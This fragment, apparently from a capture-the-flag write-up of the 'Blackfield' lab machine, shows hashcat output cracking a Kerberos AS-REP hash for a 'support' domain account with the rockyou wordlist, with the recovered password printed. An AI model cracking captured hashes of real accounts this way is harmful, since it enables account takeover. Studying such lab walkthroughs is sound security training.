 $krb5asrep$23$support@BLACKFIELD.LOCAL:cf87927d5e01b0a7706030b64a938e1f$c345c62adf5b83846688e94663742abe0ed8e58f5e0df48e675fc0d0c0c4d6d73a66ac39805b8327e2de2dfdcbda0a9cc00657c
3257b2eb3ee8a0c31495385db9c43c8fb2371720554025c05092facb15393548b7df74059af7519a26b22da615c59b2e671c5f74b9ccb8eb057c6737e18e59a125e80e1c4fc798996e67a9b77f09ebd734f7c10fa422264
7ab60a696bb4c53cc2da78a7c4384f7a71eed6313cb29e6457e07b1ab0d6ba8b5be83236bf0566bee8b05b736f1e9426808863aba66b23036c6d7361655d68d7bdc630ba86e3e5b20e5c4e63732fa4413e8d8ba91ed49a7
aadd109bfcbb26970932df384bb8cb7af3f:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:cf87927d5e01...b7af3f
Time.Started.....: Tue Sep  8 14:24:40 2026 (7 secs)
Time.Estimated...: Tue Sep  8 14:24:47 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  1984.5 kH/s (1.15ms) @ Accel:1024 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14331904/14344385 (99.91%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: #1trav -> #!hrvert
Hardware.Mon.#01.: Util: 67%